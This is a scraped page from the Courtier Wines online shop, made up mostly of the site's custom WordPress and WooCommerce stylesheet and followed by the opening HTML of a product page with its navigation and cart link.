.widget_wysija input[type="text"], .wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .form input[type="text"], .form input[type="email"], .form input[type="number"], .form input[type="url"], .form input[type="search"], .form input[type="tel"], .form input[type="password"], .form input[type="date"], .form input[type="color"], .form select, .comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="number"], .comment-form input[type="url"], .comment-form input[type="search"], .comment-form input[type="tel"], .comment-form input[type="password"], .comment-form input[type="date"], .comment-form input[type="color"], .comment-form select {
    border: 1px solid #999 !important;
}
.wpcf7-radio .wpcf7-list-item {
    margin-right: 8px;
}
.wpcf7-select {
    border-radius: 2px !important;
}
.widget_wysija input[type="text"], .wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .wpcf7-form select, .form input[type="text"], .form input[type="email"], .form input[type="number"], .form input[type="url"], .form input[type="search"], .form input[type="tel"], .form input[type="password"], .form input[type="date"], .form input[type="color"], .form select, .comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="number"], .comment-form input[type="url"], .comment-form input[type="search"], .comment-form input[type="tel"], .comment-form input[type="password"], .comment-form input[type="date"], .comment-form input[type="color"], .comment-form select {
  text-transform: none;
}
.form textarea, .comment-form textarea, .wpcf7-form textarea {
  text-transform: none !important;
}

/* header */
.main-nav.dark {
  background-color: rgba(21, 13, 15, .85);
  background-color: rgba(21, 13, 15, .80);
}
.text-transform-none {
    text-transform: none !important;
}

/* homepage */
.nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus {
  color: #d76b2a !important;
}
.tpl-alt-tabs > li > a:hover {
  color: #d76b2a !important;
}
.tpl-alt-tabs > li > a {
  color :#e3986a !important;
}
.custom-font-small-size {
  font-family: Dosis, arial, sans-serif;
  font-size: 56px !important;
  font-weight: 400;
  line-height: 1.4;
  text-transform: uppercase;
  letter-spacing: 0.7em;
  color: rgba(255,255,255,.6) !important;
}
.custom-font-big-size {
  font-weight: 300;
  letter-spacing: 0.2em;
  line-height: 1.2;
  font-size: 15px !important;
  font-family: Dosis, arial, sans-serif;
  opacity: .75;
}
/* inverted slider titles */
.hs-line-14 {
  margin-top: 0;
  position: relative;
  font-size: 16px;
  font-weight: 400;
  letter-spacing: 0.3em;
  line-height: 1.2;
  opacity: .75;
}
.hs-line-8 {
  margin-top: 0;
  position: relative;
  font-size: 48px;
  font-weight: 400;
  line-height: 1.4;
  text-transform: uppercase;
  letter-spacing: 0.7em;
}
#home-quote p {
  font-size: 20px;
}
#home-quote footer {
  display: none;
}
/* footer */
.footer {
    background: #efeae4;
    border-top: 1px solid #e6ded4;
}
/* about */
.team-item-name {
    color: #533f34;
}
.team-item-image:hover:after {
    background: rgba(239,234,228, .9) !important;
}
.team-item-detail {
    color: #241b17;
}
.team-item-detail a {
    color: #241b17 !important;
    text-decoration: none !important;
}
.team-item-detail a:hover {
    text-decoration: underline !important;
}
/* company */
#company-top {
    margin-top: -70px !important;
}

#dateright {
    
    float: right;
    margin-right: 20px;
}

/* contact */
.contact-item {
    padding-left: 15px;
}
.contact-item .ci-icon {
    display: none;
}

/* current offers */
#latest-offers h4 {
  font-family: Dosis, arial, sans-serif;
  text-transform: uppercase;
  letter-spacing: 0.2em;
}

.page-id-3593 .section-more {
    text-transform: capitalize;
    font-family: "Open Sans", arial, sans-serif;
    font-size: 14px;
    font-weight: bold;
    letter-spacing: .1px;
}
.page-id-3593 .banner-heading {
	font-size: 16px;
	margin-bottom: 10px;
}

/* modal */
.emodal {
    box-shadow: 0 5px 15px rgba(0,0,0,.5);
    border-radius: 3px !important;
    background-color: #ffffff; !!important;
}
.emodal-title {
  font-family: 'Open Sans', arial, sans-serif !important;
  font-size: 20px !important;
  border-bottom: 1px solid #e5e5e5;
  padding: 10px;
}
.emodal-content {
  margin-top: 10px !important;
}
.emodal-content p {
  font-family: "Open Sans", arial, sans-serif !important;
  -webkit-font-smoothing: antialiased !important;
  font-size: 15px !important;
  font-weight: 300 !important;
  color: #444 !important;
  line-height: 1.7 !important;
}
.emodal-overlay {
  background-color: rgba(125, 125, 125, 0.9) !important;
}
.emodal-close {
  background: rgba(17,17,17, .7) !important;
  font-family: 'Dosis', arial, sans-serif !important;
}
/* title wrapper text */
.hs-line-4, .mod-breadcrumbs {
    display: none;
}
.magazine-logo-text, .magazine-logo-text font-alt {
  color: rgba(21, 13, 15, .85) !important;
  line-height: 35px;
  
}
/* hide team social links */
.team-social-links {
    display: none;
}

/* current offers */

.offer-link {
    color: #0000FF !important;
    font-size: 20px !important;
}

/* blog */
.postid-3692 .hs-line-11 {
    display: none !important;
}

.postid-3692 .page-section {
    padding-left: 25px !important;
    padding-right: 25px !important;
}

.blog-heading {
    font-size: 26px !important;
}

.blog-post {
    margin-top: -90px;
}
.blog-post h3.banner-heading {
    margin-bottom: 30px;
}
.post-prev-img img {
    width: 200px;
}



/* buttons */
.wpcf7-form-control.wpcf7-submit, .wysija-submit, .comment-form input[type=submit], .btn-mod, a.btn-mod {
    background: rgba(83,63,52, .9);
}
.wpcf7-form-control.wpcf7-submit:hover, .wysija-submit:hover, .comment-form input[type=submit], .btn-mod:hover, a.btn-mod:hover {
    background: rgba(52,39,32, .9);
    color: #ffffff;
}

/* blog */
.page-id-3200 .blog-item-data:nth-child(4) {
    display: none;
}

.offer-item-date { 
  font-size: 12px;
  font-weight: 300;
  letter-spacing: 1px;
  line-height: 1.2;
  text-transform: uppercase;
  text-align: center;
  color: #999;
  border-right: 1px solid #eee;
  margin-right: 30px;
  margin-top: 20px;
}

/* italy 2 austria post */
#italy-to-austria-title h2,
.blog-post-title {
    font-size: 26px;
    color: #533f34;
    font-weight: 400;
    margin-bottom: 40px;
}
.blog-italic {
    font-size: 16px;
    color: #533f34;
    font-style: italic;
}
.postid-3856 .main-section {
    padding-top: 70px !important;
}
/*heitz post*/
.postid-8300 .work-full-slider {
    max-height: 400px;
}
.postid-8367 .work-full-slider {
    max-height: 550px;
}


/*current offers title wrapper*/
.page-id-3813 .hs-line-11, .postid-3856 .hs-line-11, .page-id-3932 .hs-line-11, .page-id-4023 .hs-line-11, .postid-6201 .hs-line-11
,.postid-8300 .hs-line-11, .page-id-3593 .hs-line-11, .postid-8367 .hs-line-11, .page-id-3208 .hs-line-11, .page-id-8469 .hs-line-11,
.postid-8910 .hs-line-11, .postid-9180 .hs-line-11, .page-id-20129 .hs-line-11,.page-id-23641 .magazine-logo-text {
    opacity: 0;
}

/* date on current offers page for offer */
#dateright {
    display: none;
}

/* current offers toggles */
.toggle-content a {
    text-decoration: none;
    margin-bottom: 15px;
}

/* current offers tags */

.widget.widget_product_tag_cloud .tagcloud a, .widget.widget_tag_cloud .tagcloud a {
   /*display: inline-block;
   margin: 0 2px 5px 0;
   padding: 5px 7px;
   border: 1px solid #e9e9e9 ;*/
   display: block;
   position: relative;
   color: #777;
   text-decoration: none;
   padding: 10px 16px;
   border: 1px solid #e5e5e5 ;
}

/* maison */

.page-id-8941 .page-section.bg-dark-lighter {
    border-bottom: 1px solid #d8d8d8;
}
.page-id-8941 .maison-note-title {
    margin: 0 0 5px 0 !important;
    font-weight: bold;
}

.maison-btn-block {
    margin: 0 auto;
    float: none;
    display: block;
    text-align: center;
}
.maison-btn-block button {
    margin-left: 5px;
    margin-right: 5px;
}

div.portfoliocard{
    position:relative;
    background:rgba(255,255,255,1);
    border:1px solid rgba(0,0,0,0.7);
    box-shadow:0px -1px 3px rgba(0,0,0,0.1),
                0px 2px 6px rgba(0,0,0,0.5);
    border-radius:6px;
    margin:10% auto;
    overflow:hidden;
    z-index:100;
}
div.portfoliocard div.coverphoto{
    width:100%;
    background-position:center center;
    border-top-right-radius:5px;
    border-top-left-radius:5px;
    border-bottom:1px solid rgba(0,0,0,0.1);
    box-shadow:inset 0px 3px 20px rgba(255,255,255,0.3),
                1px 0px 2px rgba(255,255,255,0.7);
    z-index:99;
}
div.portfoliocard div.portfoliocol {
    width: 100%;
    border-left:1px solid rgba(230,230,230,1);
    box-shadow:inset 0px 1px 1px rgba(255,255,255,0.7);
    margin-left:-1px;
    border-bottom-right-radius:5px;
}

div.portfoliocard div.portfoliocol h4.name{
    color: rgba(30,30,30,1);
    padding:0;
    text-align: center;
    background: #ffffff;
}
.wine-label img {
    width: 100%;
}



/*============ 
Events 
==============*/

.evo_page_body .evo_page_sidebar {
  width: 25%;
}

.evo_page_content.evo_se_sidarbar {
    width: 72%;
}

.evo_page_content.evo_se_sidarbar {
    margin-top: 60px;
}
.evo_page_body .evo_page_sidebar {
    margin-top: 40px;
}
.page-id-4023 .title-wrapper {
    border-bottom: 1px solid #e8e8e8;
}

.single-ajde_events #comments {
    display: none;
}

@media (max-width: 980px) {
.evo_page_body .evo_page_sidebar {
    width: 92%;
    padding-bottom: 40px;
    margin-left: 0px;
    margin-right: 15px;
}
.evo_page_content.evo_se_sidarbar {
    width: 100%;
}
}

/*============ 
Classic Wines (Shop) 
==============*/

.post-prev-img {
    display: none !important;
}

.single-product h3 {
    font-weight: 300;
    text-transform: uppercase;
    color: #666666;
    letter-spacing: 1px;
}

.btn-mod.btn-gray i {
    color: #fff;
}
.post-prev-more .btn {
    display: none;
}
.post-prev-img {
    
    min-height: 240px;
    background: #fff;
    padding: 10px;
}
.wp-post-image {
    border: 1px solid #d8d8d8;
    vertical-align: middle !important;
}
.woocommerce table tbody td:nth-child(1) {
    font-style: normal !important;
}
.woocommerce table tbody td,
.woocommerce table tbody th{
    text-align: center;
}
/* product sort input */
/*.form.woocommerce-ordering {
    display: none;
}
.woocommerce table tbody td:nth-child(1) {
    font-style: italic;
}*/

#product-table {
  width: 100%;
}

/* ninja pop up */
.snp-theme8 .snp-submit {n
    font-size: 14px !important;
    font-weight: 400;
    font-family: "Open Sans", arial, sans-serif !important;
}

.snp-pop-8597 .snp-theme8 h1 {
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.5em;
    line-height: 1.4;
    font-family: Dosis, arial, sans-serif;
    text-transform: uppercase;
    letter-spacing: 0.1em;
}
.snp-theme8 .snp-field input {
    font-family: "Open Sans", arial, sans-serif !important;
    font-size: 14px;
}
.snp-theme8 .snp-header {
        padding: 0 !important;
}
.snp-theme8 .snp-body p {
    line-height: 150%;
}
.snp-theme8 .snp-body {
    padding: 25px 40px;
}
.snp-theme8 .snp-field input,
.snp-theme8 .snp-submit {
    height: 35px;
}
.fancybox-overlay { 
    opacity: 0.3; 
}
.snp-theme8 {
    border-radius: 3px;
}


/*owc table */
.tablepress td {
    font-weight: 400;
    font-size: 12px;
    font-family: "Open Sans", arial, sans-serif;
    -webkit-font-smoothing: antialiased;
    text-transform: uppercase;
    letter-spacing: 0.2em;
    line-height: 1.42857143;
    color: #777;
}
.tablepress th {
    letter-spacing: 2px;
    font-weight: 400;
    font-size: 12px;
}
.tablepress tfoot th, .tablepress thead th {
    background-color: #635147;
}
.tablepress tfoot th.column-2, .tablepress thead th.column-2, .tablepress td.column-2 {
    text-align: center;
}
.tablepress tfoot th.column-3, .tablepress thead th.column-3, .tablepress td.column-3 {
    text-align: right;
}

/* calendar */
.padb5.evo_h3 {
    margin-bottom: 20px !important;
}
.cal-intro-p {
    font-size: 14px !important;
    line-height: 155% !important; 
}
.eventon_events_list .eventon_list_event .evcal_desc span.evcal_desc2, .evo_pop_body .evcal_desc span.evcal_desc2 {
    font-size: 22px !important;
    line-height: 155% !important;
}
.evcal_month_line {
    margin-top: 20px;
}
.eventon_events_list .eventon_list_event .evcal_eventcard, .evcal_evdata_row, .evorow .tbrow, .dark1, .evo_pop_body {
 background-color: #f8f8f8 !important;   
}
.event-map-link {
    font-size: 14px;
    color: #533f34;
    font-style: italic;
}

/* Small Devices, Tablets */
  @media only screen and (max-width : 768px) {
      
 div.fixednewsletter{
     display:none;
 }
 
 #post-3192 .home-text .local-scroll a {
     display: none;
 }
 
 #current-offers-home {
     margin-top: 30px;
 }
 
   .snp-pop-8597 .snp-bld-step-1, #snp-pop-8597-overlay {
        display: none !important;
   }
   #mdp-heading {
       font-size: 16px !important;
   }
   .emodal-overlay {
       z-index: -1 !important;
   }
    .hs-line-14 { 
     font-size: 12px;
    }
     .hs-line-8 {
    font-size: 24px;
     }
     /* footer */
     .local-scroll img {
        width: 35px;
    }
    
    #company-top {
        margin-top: -20px !important;
    }
     
    .custom-font-small-size {
     font-size: 24px !important;
    }
    .custom-font-big-size {
    font-size: 12px !important;
    margin-right: 0 !important;
    }
    .main-section {
     margin-top: 50px;   
    }
    /* title wrapper text */
    .hs-line-4 {
        display: block;
        margin-top: 20px;
    }
    .tablepress th {
         font-size: 10px;
     }
    .tablepress td {
        font-size: 9px;
    }
    /* blog */
    .responsive-img-blog {
        display: block;
        float: none;
        margin: 10px auto;
        margin-top: 10px !important;
        margin-bottom: 10px !important;
    }
    #werner-photo-blog {
    margin-top: -30px !important;
    margin-bottom: 30px;
    }
    }
    
    blockquote footer {
        display: none;
    }


/* ==============================
   Min Width 768
   ============================== */

@media only screen and (min-width: 768px) {
    /* fixing title wrapper image on larger desktops */
    .mleft30 {
    margin-left: 30px !important;
}
    .page-section, .home-section, .small-section{
    background-attachment: scroll !important;
}
    .emodal.medium {
        width: 45%;
    }
}
/*woocommerce*/
#billing_country_field { display:none;}


#shipping_country_field {display:none;}

#ship-to-different-address .checkbox {     display: inline; font-weight: normal; }

.woocommerce table tbody td.winecatcol { white-space: nowrap;}


.woocommerce form .form-row input.input-text, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text { text-transform:none; color:black; }

/* Dining With Flynn */

@media only screen and (max-width: 768px) { 
  .page-id-9457 .page-section {
      margin-right: 20px;
  }  
}
.page-id-9457 img {
    max-width: 600px;
}

.page-id-9457 h2 {
    font-size: 26px;
    margin-bottom: 30px;
    letter-spacing: 7px;
    text-transform: capitalize;
}
.page-id-9457 .brown {
    color: #533f34;
}
.page-id-9457 .caption {
    color: #333333;
    margin-top: 10px;
    font-style: italic;
}
.page-id-9457 .gray {
    color: #222222;
}
/* current offers */

.atf-object.atf-skin-simplistic .atf-tweet-wrapper {
    border: 1px solid #e6e6e6;
    box-shadow: none;
    padding: 8px 16px;
}
.atf-tweet-text {
    font-family: "Open Sans", arial, sans-serif;
    font-size: 16px;
}
.atf-static-tweets .atf-inner-wrapper .atf-tweet-wrapper .atf-user-card .atf-screen-name {
    margin-left: 5px;
}
.atf-static-tweets .atf-inner-wrapper .atf-tweet-wrapper .atf-user-card .atf-screen-name a {
    padding-bottom: 1px;
    text-decoration: none;
    border-bottom: 1px solid #d6d6d6;
}
.atf-static-tweets .atf-inner-wrapper .atf-tweet-wrapper .atf-user-card img {
    border: 1px solid #e6e6e6;
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
}

/* modal minified */
.blocker{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;overflow:auto;z-index:1;padding:20px;box-sizing:border-box;background-color:#000;background-color:rgba(0,0,0,0.75);text-align:center}.blocker:before{content:"";display:inline-block;height:100%;vertical-align:middle;margin-right:-0.05em}.blocker.behind{background-color:transparent}.modal{display:inline-block;vertical-align:middle;position:relative;z-index:2;width:400px;background:#fff;padding:15px 30px;-webkit-border-radius:8px;-moz-border-radius:8px;-o-border-radius:8px;-ms-border-radius:8px;border-radius:8px;-webkit-box-shadow:0 0 10px #000;-moz-box-shadow:0 0 10px #000;-o-box-shadow:0 0 10px #000;-ms-box-shadow:0 0 10px #000;box-shadow:0 0 10px #000;text-align:left}.modal a.close-modal{position:absolute;top:-12.5px;right:-12.5px;display:block;width:30px;height:30px;text-indent:-9999px;background:url("[data-uri]") no-repeat 0 0}.modal-spinner{display:none;width:64px;height:64px;position:fixed;top:50%;left:50%;margin-right:-32px;margin-top:-32px;background:url("[data-uri]") #111 no-repeat center center;-webkit-border-radius:8px;-moz-border-radius:8px;-o-border-radius:8px;-ms-border-radius:8px;border-radius:8px}


/* product view */

.woocommerce .table-border {
    border: 1px solid #ccc;
}
.woocommerce thead.special {
    background: #f8f7f7;
    border-left: 3px solid #363031;
    border-top: 1px solid #ccc;
    border-right: 1px solid #ccc;
    border-bottom: none;
}
.woocommerce thead tr, #product-table thead tr {
  color: #363031;
  text-transform: uppercase;
  font-family: 'IdealSans', Helvetica,Arial,sans-serif;
  font-size: 12px;
}

.woocommerce table tbody td, .woocommerce table tbody th, .woocommerce table td, .woocommerce table th {
    text-align: left;
    font-size: 13px;
}
.woocommerce .header-dummy {
  height: 75px;
  background: url(../img/header.png) no-repeat center center;
    background-size: cover;
}
/*.woocommerce .badge-price {
  letter-spacing: .7px;
  padding-bottom: 6px;
  color: #333;
  font-size: 14px;
  background: none;
  font-weight: bold;
}*/
.woocommerce #product-table {
  margin-top: 25px;
}
.woocommerce #product-table i {
  color: #363031;
}
.woocommerce article.result-items span.search-count {
  font-size: 17px;
  display: inline-block;
    text-transform: uppercase;
}
.woocommerce article.result-items span.search-count .for {
    font-size: 13px;
    color: grey;
}
.woocommerce article.result-items h1 {
    font-size: 20px;
    font-weight: 400;
    font-family: 'IdealSans', Helvetica,Arial,sans-serif;
    display: inline-block;
    text-transform: uppercase;
}

#searchbar {
   max-height: 325px;
   background-size: cover;
   background-image: url("https://courtierwines.com/wp-content/uploads/2016/07/title-wrapper.jpg");
       background-position: center center;
}

table tbody td {
    font-family: "Open Sans", arial, sans-serif !important;
    font-size: 13px !important;
    text-transform: none !important;
    font-weight: 400 !important;
    letter-spacing: 0px !important;
}
.badge {
    color: #111111 !important;
    background: none !important;
}

/* product view */

.product-view-select-add .product-view-select, .product-view-select-add p {
  display: inline-block;
  float: left;
}
.product-view-select-add .product-view-select {
  width: 50px;
  height: 22px;
  margin-right: 10px;
}
.productTitle h2, .productTitle span {
    font-size: 22px;
    font-weight: 600;
    
    display: inline-block;
    margin-bottom: 3px;
}
.productTitle {
  border-bottom: 2px solid #ccc;
  margin-bottom: 20px;
}
.productTitle h2 {
  margin-right: 10px;
}
.productTitle p.product-producer, .productTitle p.product-producer span {
    color: #757575;
    font-size: 17px;
    text-transform: uppercase;
    display: inline-block;
}
@media (min-width: 768px) { 
  .product-producer {
    margin-left: 10px;
  }
  .product--producer .brand-name {
    margin-right: 10px;
  }
}
.product-review-critic, .product-review-critic .box-rating {
  font-size: 16px !important;
}
.product-review {
  font-style: italic;
  color: #797979;
  line-height: 1.5;
  margin-top: 8px;
}

/* buttons */
.btn-black, .btn-black:focus {
  background: #1D1416;
  color: #ffffff;
  padding: 6px 17px;
  border-radius: 2px;
    font-size: 11px;
    font-family: 'IdealSans-XLight', Helvetica,Arial,sans-serif;
    letter-spacing: 1px;
    text-decoration: none;
  text-transform: uppercase;
}
.btn-charcoal, .btn-charcoal:focus {
  background: #4a4a4a;
  color: #e4e4e4;
  padding: 6px 17px;
  border-radius: 2px;
    font-size: 11px;
    font-family: 'IdealSans-XLight', Helvetica,Arial,sans-serif;
    letter-spacing: 1px;
    text-decoration: none;
  text-transform: uppercase;
}
.btn-charcoal:hover {
  background: #000;
  color: #e4e4e4;
}
.btn-black:hover {
  background: #000;
  color: #ffffff;
}
.woocommerce .btn-little, .btn-little {
  padding: 2px 14px 3px;
  text-transform: uppercase;
  font-family: 'IdealSans', Helvetica,Arial,sans-serif;
  font-size: 11px;
}
.woocommerce .btn-hollow, .btn-hollow {
  background: #f9f9f9;
  border: 1px solid #363031;
  color: #363031;
  border-radius: 1px;
}
.woocommerce .btn-hollow:hover, .btn-hollow:hover {
  transition: .5s;
  background: #363031;
  color: #f9f9f9;
}
.woocommerce .product-view{
  padding: 3px 40px;
  margin-top: 8px;
}
.quantity, .button-hollow {
    display: inline-block;
}
.woocommerce .btn-black:hover {
  color: #ffffff;
  background: #111;
}
.woocommerce .btn-wide {
  padding: 10px 59px;
}
.woocommerce .btn-default {
  border-color: #e6e6e6;
}
.woocommerce .btn-default:hover {
  border-color: #d2d2d2;
}
.woocommerce .shadow-pop {
  -moz-box-shadow: 6px 6px 3px #f2f2f2;
  -webkit-box-shadow: 6px 6px 3px #f2f2f2;
  box-shadow: 6px 6px 3px #f2f2f2;
  border-radius: 1px;
  border: 1px solid #f3f3eb;
}

.woocommerce .quantity input.input-lg {
    width: 60px;
}

.woocommerce .quantity {
    display: inline;
}


.widget input[type="text"], .widget input[type="email"], .widget input[type="number"], .widget input[type="url"], .widget input[type="tel"], .widget input[type="password"], .widget input[type="date"], .widget input[type="color"], .widget select {
  border: 1px solid rgba(0,0,0, .3);
        
}
.widget input[type="search"] {
  border: 1px solid #2e3234; 
}



.gridlist-toggle { display: none; }

.stylish-input-group .input-group-addon{
    background: white !important; 
}
.stylish-input-group .form-control{
  border-right:0; 
  box-shadow:0 0 0; 
  border-color:#ccc;
}
.stylish-input-group button{
    border:0;
    background:transparent;
}

.woof_container h4 {
  margin-top: 10px;
  font-family: 'Open Sans', arial, sans-serif !important;
  color: #2e3234;
}
.table>thead>tr>th, .table>tbody>tr>th, .table>tfoot>tr>th, .table>thead>tr>td, .table>tbody>tr>td, .table>tfoot>tr>td {
      border-top: 1px solid #ccc;
}

/*modal for adding to cart */
.modal {
  border-radius: 2px;
}
.modal .text {
  margin-right: 10px;
}
.modal .text, .woocommerce form .form-row input.input-text, #add_payment_method #payment div.payment_box input.input-text, #add_payment_method #payment div.payment_box textarea, .woocommerce-cart #payment div.payment_box input.input-text, .woocommerce-cart #payment div.payment_box textarea, .woocommerce-checkout #payment div.payment_box input.input-text, .woocommerce-checkout #payment div.payment_box textarea {
  font-size: 14px;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
}
#add_payment_method .checkout .col-2 h3#ship-to-different-address, .woocommerce-cart .checkout .col-2 h3#ship-to-different-address, .woocommerce-checkout .checkout .col-2 h3#ship-to-different-address {
  font-weight: 400;
}
#add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
  border: 1px solid #ccc;
}
.woocommerce form .form-row label {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 14px;
}


/* latest offers - shop search page */

#latest-offers h3 {
  text-transform: uppercase;
  margin: 40px 0;
}
#latest-offers .well {
  padding-top: 10px;
  padding-left: 0;
  padding-right: 0;
}
#latest-offers .well h4 {
  text-transform: uppercase;
  font-family: 'IdealSans', Helvetica,Arial,sans-serif;
  font-size: 14px;
}
#latest-offers .offer-title {
  border-top: 2px solid #625046;
}
#latest-offers .price {
  border-bottom: 1px solid #ccc;
  margin: 20px 20px 20px 20px;
  padding-bottom: 10px;
}
.review-text em {
  color: #999999;
}
.review-quote {
  color: #999999;
  margin-left: 15px;
  margin-bottom: 20px;
}

/* feautured collection title wrapper */
.page-id-19398 .magazine-logo-text, .page-id-19346 .magazine-logo-text {
  color: #efeae4;
}

#featured-collection-img {
    text-align: center;
    color: #f8f8f8;
    background-size: cover;
    height: 210px;
}


.page-id-9649 .well {
    padding-bottom: 8px;
}

.page-id-9649 .well {
    padding-top: 10px;
    padding-left: 0;
    padding-right: 0;
}
.page-id-9649 .well {
    border-radius: 0;
    -moz-box-shadow: 6px 6px 3px #f2f2f2;
    -webkit-box-shadow: 6px 6px 3px #f2f2f2;
    box-shadow: 6px 6px 3px #f2f2f2;
    border: 1px solid #d9d9d9;
    background: #ffffff;
}
.page-id-18927 .well {
    min-height: 20px;
    padding: 0px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
}

/* SHOP */

.search-button {
  margin-top: -25px;
}
.widget_wysija input[type="text"], .wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .wpcf7-form select, .form input[type="text"], .form input[type="email"], .form input[type="number"], .form input[type="url"], .form input[type="search"], .form input[type="tel"], .form input[type="password"], .form input[type="date"], .form input[type="color"], .form select, .comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="number"], .comment-form input[type="url"], .comment-form input[type="search"], .comment-form input[type="tel"], .comment-form input[type="password"], .comment-form input[type="date"], .comment-form input[type="color"], .comment-form select {
  font-size: 12px;
}

/* cart */

.woocommerce-shipping-calculator {
  margin-top: 20px;
  margin-bottom: 20px;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
  display: inline;
  float: none;
  text-align: center;
}
#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
  width: 50%;
  margin: 1em auto;
}
@media only screen and (max-width: 768px) {
    /* fixing title wrapper image on larger desktops */
    #add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
    width: 100%;
    margin: 1em 0;
  }
}

/*my account */
.woocommerce-account .page-section.only-top-margin, .small-section.only-top-margin {
    margin-bottom: 40px;
}
.woocommerce-MyAccount-navigation a:active {
    color: blue;
}

/* checkout */

#order_comments {
    font-size: 14px;
}

/* current offer */
.offer-text .btn-hollow {
    text-decoration: none;
}
.offer-review {
    color: #999999;
}
.mtop0 {
    margin-top: 0 !important;
}

/* experiences */



  .post-19562 .text-block {
    margin-bottom: 20px;
  }

/*.vc_row-fluid {
  margin-left: 0px !important;
  margin-right: 0px !important;
}*/


/* product page */

.single-product .btn-mod.btn-round, .wpcf7-form-control.wpcf7-submit {
    margin-top: 20px;
}
.single-product .col-sm-3 {
  margin-bottom: 15px !important;
}
.single-product .lightbox-gallery-2 img {
    padding: .25rem;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: .25rem;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    max-width: 100%;
    height: auto;
}

/* terms of sale */
.page-id-20414 li {
    margin-bottom: 25px;
}

/*newsletter signup fixed div*/
div.fixednewsletter {
    position: fixed;
    color: #555555;
    background-color:#efeae4;
    z-index: 250;
    top: 0;
    left: 200px;
    padding: 0px 10px 5px 10px;
    border-bottom-left-radius: 1em;
    border-bottom-right-radius: 1em;
}

div.fixednewsletter a {
    text-decoration:none;
}

/* contact form button */
.wpcf7-submit {
    float: left !important;
    padding: 6px 17px !important;
}


/* Flash Offers */
.page-id-23641 .section-more {
    letter-spacing: .3em;
}


/* ==============================
   Min Width 1280
   ============================== */

@media only screen and (min-width: 1280px) {
    /* fixing title wrapper image on larger desktops */
    #post-3192 .fullwidth-gallery {
    /*max-height: 650px;
    min-height: 600px;*/
    }
}
  



/* shop banner */

.overlay {
    background: rgba(0,0,0,.5);
    height: 100%;
}
#shop-banner {
    height: 325px;
  }
#shop-banner {
    text-align: center;
    color: #f8f8f8;
    background-size: cover;
}
.search-field {
  margin-bottom: 10px;
}

#searchform {
 display: inherit;   
}
}	</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-112321 theme-rhythm woocommerce woocommerce-page woocommerce-no-js group-blog appear-animate wpb-js-composer js-comp-ver-6.1 vc_responsive">

	<!-- Page Loader -->
	<div class="page-loader ">
		
					<div class="loader">Loading...</div>

		
	</div>
	<!-- End Page Loader -->


	<!-- Page Wrap -->
	<div class="page" id="top">
		
		
	<!-- Navigation panel -->
	<nav class="main-nav stick-fixed dark">
		<div class="full-wrapper relative clearfix">
			<div class="nav-logo-wrap local-scroll">
					<a class="logo" href="https://courtierwines.com/" title="Courtier"> 
		<img src="https://courtierwines.com/wp-content/uploads/2019/03/logo-light1.png" width="154" height="30" alt="Courtier" />	</a>
				</div>
			<div class="mobile-nav">
				<i class="fa fa-bars"></i>
			</div>
			<!-- Main Menu -->
			<div class="inner-nav desktop-nav">
				<ul id="primary-nav" class="clearlist scroll-nav local-scroll"><li id="menu-item-70225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70225"><a target="_blank" href="https://us11.campaign-archive.com/home/?u=54c383df6909c5756cce2588c&#038;id=4c67e39bd9" class=" ">Recent Offers</a></li>
<li id="menu-item-17734" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-17734"><a href="https://courtierwines.com/shop/" class=" ">Shop</a></li>
<li id="menu-item-40892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40892"><a class=" mn-has-sub ">Inventory<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-40893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40893"><a href="https://courtierwines.com/wp-content/uploads/2026/01/WineList1.23.2026.xlsx" class=" ">Inventory (Excel)</a></li>
	<li id="menu-item-40894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40894"><a href="https://courtierwines.com/wp-content/uploads/2026/01/WineList1.23.2026.pdf" class=" ">Inventory (PDF)</a></li>
</ul>
</li>
</ul>				
				<ul class="clearlist modules scroll-nav local-scroll">
											 
											<!-- Cart -->
						<li>
							<a class="cart-contents" href="https://courtierwines.com/cart/"><i class="fa fa-shopping-cart"></i> Cart(0)</a>
						</li>
						<!-- End Cart -->
											
						
										
					
										
															
												
									</ul>
				
			</div>
			<!-- End Main Menu -->
		</div>
	</nav>
	<!-- End Navigation panel -->

		

	


<!-- Page Section -->
<section class="main-section page-section">
	<div class="container relative">
 
<div class="woocommerce-notices-wrapper"></div>

 
<div class="row">
		<div class="col-xs-12 col-sm-10 col-sm-offset-1">
   
    
